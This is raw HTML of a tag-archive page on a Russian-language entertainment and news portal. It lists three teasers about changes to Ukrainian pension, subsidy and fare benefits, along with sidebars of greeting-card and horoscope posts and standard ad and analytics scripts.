					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>льготы</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/93122-otmenili-lgoty-pensionerov.html">ОТМЕНИЛИ ЛЬГОТЫ: Пенсионеров заставят платить за проезд в общественном транспорте &#8212; кто это придумал и зачем</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.06.2021</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>2,101 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/93122-otmenili-lgoty-pensionerov.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2021/03/minimum3-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Минималку, пенсии, субсидии, стипендии и соцпомощь рассчитают по-новому: Минсоцполитики инициирует изменение прожиточного минимума" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>На заседании Кабинета министров был одобрен законопроект, который отменит льготы на проезд в общественном транспорте для всех категорий, что ими пользуются. В первую очередь речь идет о пенсионерах - самой многочисленной категории льготников.</p>
			<a class="more-link" href="https://supersolnishco.net/93122-otmenili-lgoty-pensionerov.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/77973-vernut-dengi.html">Получателей пенсий и субсидий могут заставить вернуть деньги: грядет масштабная проверка правомерности получения льгот</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>28.07.2020</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>3,157 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/77973-vernut-dengi.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2020/05/tarif-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Повышение тарифов на электроэнергию для населения: НКРЭКУ предлагает отменить льготный тариф" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Украинцев, которые получают пенсии или субсидии, ждут новые проверки. В Верховной Раде зарегистрировали законопроект № 3551, которым предложили упростить процесс взыскания пенсий, субсидий и льгот, которые украинцы могли получить неправомерно.</p>
			<a class="more-link" href="https://supersolnishco.net/77973-vernut-dengi.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/74050-svet-po-novym-taryfam.html">Украинцы в мае будут платить за свет по новым тарифам: государство приостановило некоторые льготы</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>03.05.2020</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>3,488 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/74050-svet-po-novym-taryfam.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2020/05/schetchik-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Украинцы в мае будут платить за свет по новым тарифам: государство приостановило некоторые льготы" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Начиная с мая 2020 года украинские домохозяйства будут платить за электроэнергию по базовому тарифу. Как известно, действие льготного тарифа для них приостановили 30 апреля.</p>
			<a class="more-link" href="https://supersolnishco.net/74050-svet-po-novym-taryfam.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Смотрите 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div data-gz-block="cc0d9c44-fe63-4d37-9efc-7960704dfe3d"></div>


</div></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Последние</a></li><li class="tabs"><a href="#tab1">Популярное</a></li><li class="tabs"><a href="#tab3">Мнения</a></li><li class="tabs"><a href="#tab4">Теги</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/05/dobroy-nochi-schastye-pchelka-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html">СПОКОЙНОЙ НОЧИ, а завтра доброго дня 💋 хорошие пожелания, стихи, картинки доброй ночи с надписями, ангелочки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>15 часов назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/01/s-krescheniem-gospodnim-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="С крещением господним" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html">Доброе утро, С КРЕЩЕНИЕМ ГОСПОДНИМ ☀️🙏 19 января картинки с надписями, крещенские открытки с поздравлением, гифки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/kreschenie-6-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html">ДОБРОЕ УТРО 🙏💦 С КРЕЩЕНИЕМ &#8212; Поздравления с Добрым Крещенским Утром друзьям &#8212; Новые открытки в Крещенский Сочельник и Крещение 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/56244-zagovory-stepanovoy-5.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/kreschenie-gospodne-zagovory-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/56244-zagovory-stepanovoy-5.html">ЗАГОВОРЫ в КРЕЩЕНИЕ сибирской целительницы Степановой: на деньги любовь ❤️ замужество судьбу роды &#8212; Крещенские заговоры от Натальи Степановой</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/66548-z-vodohreschem-7.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/01/vodohrescha1-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Поздоровлення з Водохрещем 2022 на українській мові: картинки, вірші, листівки з написами, привітання з Хрещенням та Йорданом 2022" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/66548-z-vodohreschem-7.html">Поздоровлення З ВОДОХРЕЩЕМ 2026 на українській мові 💦 картинки, вірші &#8212; Листівки з написами з Хрещенням та Йорданом 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html" title="ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>46,241 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html" title="Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/03/rinokzemli1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Ночью Верховная Рада разрешила продажу украинской земли: &quot;За&quot; голосовали &quot;Слуги&quot;, &quot;Голос&quot;, &quot;ЕС&quot; и группа &quot;Довира&quot;" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html">Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.04.2020</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,011 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html" title="Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2014/01/S-Dnem-rojdeniya-animaciya-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="поздравления с днём рождения мужчине картинки прикольные красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html">Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>12.09.2019</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,960 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html" title="Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/10/pokrov-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Обряды на Покров Пресвятой Богородицы 14 октября 2020 для незамужних девушек - Молитвы на Покров для замужества, на привлечение любви" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html">Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14.10.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,943 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/04/pasha3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон - Поздравить с Пасхой Христовой 2020 - Поздравление с Пасхой в стихах короткие красивые - Видео поздравления с Пасхой Христовой зайка 2020 - СМС прикольные короткие с Пасхой" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19.04.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,757 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html" title="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2021/03/zaderzanie-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html">ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>15.03.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,725 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://supersolnishco.net/tag/chto-nelzya-delat" class="tag-cloud-link tag-link-14092 tag-link-position-1" style="font-size: 8pt;">что нельзя делать</a>
<a href="https://supersolnishco.net/tag/cerkovnye-prazdniki" class="tag-cloud-link tag-link-13628 tag-link-position-2" style="font-size: 8pt;">церковные праздники</a>
<a href="https://supersolnishco.net/tag/ukraina" class="tag-cloud-link tag-link-14899 tag-link-position-3" style="font-size: 8pt;">украина</a>
<a href="https://supersolnishco.net/tag/telec" class="tag-cloud-link tag-link-13207 tag-link-position-4" style="font-size: 8pt;">телец</a>
<a href="https://supersolnishco.net/tag/strelec" class="tag-cloud-link tag-link-13213 tag-link-position-5" style="font-size: 8pt;">стрелец</a>
<a href="https://supersolnishco.net/tag/smert" class="tag-cloud-link tag-link-4919 tag-link-position-6" style="font-size: 8pt;">смерть</a>
<a href="https://supersolnishco.net/tag/skorpion" class="tag-cloud-link tag-link-13212 tag-link-position-7" style="font-size: 8pt;">скорпион</a>
<a href="https://supersolnishco.net/tag/skandaly" class="tag-cloud-link tag-link-14942 tag-link-position-8" style="font-size: 8pt;">скандалы</a>
<a href="https://supersolnishco.net/tag/ryby" class="tag-cloud-link tag-link-13216 tag-link-position-9" style="font-size: 8pt;">рыбы</a>
<a href="https://supersolnishco.net/tag/rak" class="tag-cloud-link tag-link-4394 tag-link-position-10" style="font-size: 8pt;">рак</a>
<a href="https://supersolnishco.net/tag/predskazaniya" class="tag-cloud-link tag-link-13134 tag-link-position-11" style="font-size: 8pt;">предсказания</a>
<a href="https://supersolnishco.net/tag/oven" class="tag-cloud-link tag-link-13206 tag-link-position-12" style="font-size: 8pt;">овен</a>
<a href="https://supersolnishco.net/tag/lev" class="tag-cloud-link tag-link-13209 tag-link-position-13" style="font-size: 8pt;">лев</a>
<a href="https://supersolnishco.net/tag/koronavirus" class="tag-cloud-link tag-link-20737 tag-link-position-14" style="font-size: 8pt;">коронавирус</a>
<a href="https://supersolnishco.net/tag/kozerog" class="tag-cloud-link tag-link-13214 tag-link-position-15" style="font-size: 8pt;">козерог</a>
<a href="https://supersolnishco.net/tag/karantin" class="tag-cloud-link tag-link-20773 tag-link-position-16" style="font-size: 8pt;">карантин</a>
<a href="https://supersolnishco.net/tag/zodiakalnyj-goroskop" class="tag-cloud-link tag-link-12916 tag-link-position-17" style="font-size: 8pt;">зодиакальный гороскоп</a>
<a href="https://supersolnishco.net/tag/znamenitosti" class="tag-cloud-link tag-link-14939 tag-link-position-18" style="font-size: 8pt;">знаменитости</a>
<a href="https://supersolnishco.net/tag/znaki-zodiaka" class="tag-cloud-link tag-link-12919 tag-link-position-19" style="font-size: 8pt;">знаки зодиака</a>
<a href="https://supersolnishco.net/tag/deva" class="tag-cloud-link tag-link-13210 tag-link-position-20" style="font-size: 8pt;">дева</a>
<a href="https://supersolnishco.net/tag/goroskop" class="tag-cloud-link tag-link-12937 tag-link-position-21" style="font-size: 8pt;">гороскоп</a>
<a href="https://supersolnishco.net/tag/vodolej" class="tag-cloud-link tag-link-13215 tag-link-position-22" style="font-size: 8pt;">водолей</a>
<a href="https://supersolnishco.net/tag/vesy" class="tag-cloud-link tag-link-13211 tag-link-position-23" style="font-size: 8pt;">весы</a>
<a href="https://supersolnishco.net/tag/bliznecy" class="tag-cloud-link tag-link-13208 tag-link-position-24" style="font-size: 8pt;">близнецы</a>
<a href="https://supersolnishco.net/tag/astrologiya" class="tag-cloud-link tag-link-12920 tag-link-position-25" style="font-size: 8pt;">астрология</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Последние новости 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div class="YhhqDY367348"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'YhhqDY367348',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/7da198f1.js'; 
    document.head && document.head.appendChild(s);
</script>
</div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
